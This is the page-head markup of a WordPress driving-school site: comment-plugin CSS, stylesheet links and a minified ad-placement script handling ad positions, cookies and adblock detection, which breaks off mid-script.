.wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/3138" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fraznoe%2Fpredohranitel-shhitka-priborov-vaz-2110.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fraznoe%2Fpredohranitel-shhitka-priborov-vaz-2110.html&#038;format=xml" /> <script>var ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" 